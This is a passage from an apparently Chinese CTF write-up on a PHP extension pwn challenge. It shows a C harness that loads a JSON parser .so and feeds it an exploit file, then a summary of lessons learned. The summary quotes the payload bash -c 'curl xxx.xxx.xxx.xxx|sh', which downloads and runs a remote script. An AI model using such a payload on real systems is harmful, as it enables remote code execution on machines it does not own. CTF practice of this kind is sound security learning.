1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 #include <stdio.h> #include <dlfcn.h> #include <string.h> #include <stdlib.h> typedef struct reader { char *buf; int size; int offset; } _reader; int main () void *handle = dlopen("file2ctfer/fpm/jsonparser.so" , RTLD_LAZY); void *(* Parser)(void *temp); _reader *reader = malloc (0x10 ); char * json = malloc (0x200 ); int fd = open("./exp.json" , 0 ); int size = read(fd, json, 0x200 ); reader->buf = json; reader->size = size; reader->offset = 0 ; Parser = dlsym(handle, "Parser" ); printf ("%p\n" ,Parser); Parser(reader); }
小结:
这几天复现这个题目很痛苦,环境都搭了好长时间,但是也收获颇丰:
PHP pwn 入门
PHP 扩展的搭建
so 文件的调试
docker 的使用
一些调试的技巧
但最后还是没有打通远程,因为我的 IP 地址多占了几字节,导致 bash -c 'curl xxx.xxx.xxx.xxx|sh' 这个字符串超范围了,所以后面的 info struct+56 和 info struct+48 错位,也就打不通了


